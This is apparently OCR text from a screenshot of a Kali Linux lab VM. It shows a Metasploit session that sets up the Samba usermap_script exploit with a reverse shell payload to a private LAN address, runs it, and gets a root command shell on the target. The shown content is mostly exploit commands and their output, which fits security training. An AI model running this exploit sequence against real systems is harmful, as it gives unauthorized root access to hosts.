 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:47
kali@kali: ~
File Actions Edit View Help
Trash
File Syste
Home
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf6 exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.1.103
LHOST => 192.168.1.103
msf6 exploit(multi/samba/usermap_script) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.1.103:5555
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo G3yVsMgp4dviQnJe;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "G3yVsMgp4dviQnJe\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.103:5555 -> 192.168.1.104:41857
) at 2025-03-05 23:26:52 -0500
whoami
root
Right Ctrl